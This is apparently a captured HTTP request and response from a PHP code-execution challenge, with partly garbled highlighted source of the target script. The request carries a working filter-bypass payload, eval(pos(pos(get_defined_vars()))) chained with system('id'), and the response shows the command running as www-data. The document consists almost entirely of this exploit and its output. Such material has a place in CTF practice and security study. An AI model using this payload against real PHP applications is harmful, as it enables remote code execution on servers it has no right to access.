 Request
Raw Params Headers Hex
GET /1.php?flag=system('id');&code=eval(pos(pos(get_defined_vars()))); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 08:01:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1096
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><spa
#0000BB">preg_replace</span><span style="color: #007700">(</span><span
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;<
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="col
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB"
</span>
</code>uid=33(www-data) gid=33(www-data) groups=33(www-data)